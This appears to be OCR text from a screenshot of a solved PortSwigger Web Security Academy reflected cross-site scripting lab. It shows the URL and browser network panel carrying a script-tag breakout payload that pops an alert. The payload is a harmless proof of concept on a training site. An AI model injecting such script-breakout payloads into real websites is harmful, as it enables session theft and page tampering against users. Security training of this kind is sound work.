 0a4900b20420db448167257f00410016.web-security-academy.net/?search=<%2Fscript><script>alert%281%29<%2Fscript>
Hộp thư đến (13) -...
TRUNG TÂM DỰ BÁ...
Kì 1 Năm 3
TIẾN ĐỘ 2025 - Go...
CTF 2025
All Bookmarks
0a4900b20420db448167257f00410016.web-security-
academy.net says
1
OK
Web Security
Academy
Reflected XS
e and
backslash es
Back to lab descrip
LAB Solved
Elements Console Sources Network Performance Memory Application Lighthouse Recorder 1
Preserve log Disable cache No throttling
Filter Invert More filters All Fetch/XHR Doc CSS JS Font Img Media Manifest WS Wasm Other
50 ms 100 ms 150 ms 200 ms 250 ms 300 ms 350 ms 400 ms 450 ms 500 ms 550 ms 600 ms 650
Name Status Type Initiator Size Time
academyLabHeader (pending) websocket labHeader.js:12 0 B Pending
?search=%3C%2Fscript%3E%3Cscript%3Ealert%281%29%3C%2Fscript%3E 200 document Other 2.0 kB 237 ms
academyLabHeader.css 200 stylesheet ?search=%3C%2Fscript%3E%3Cscript%3Ealert%281 (memory cache) 0 ms
labsBlog.css 200 stylesheet ?search=%3C%2Fscript%3E%3Cscript%3Ealert%281 (memory cache) 0 ms
labHeader.js 200 script ?search=%3C%2Fscript%3E%3Cscript%3Ealert%281 (memory cache) 0 ms
tracker.gif?searchTerms=%27+encodeURIComponent(searchTerms)+%27 200 gif ?search=%3C%2Fscript%3E%3Cscript%3Ealert%281 (memory cache) 0 ms
completedLabHeader.js 200 script ?search=%3C%2Fscript%3E%3Cscript%3Ealert%281 102 B 263 ms
logoAcademy.svg 200 svg+xml academyLabHeader.css (memory cache) 0 ms
ps-lab-solved.svg 200 svg+xml academyLabHeader.css (disk cache) 4 ms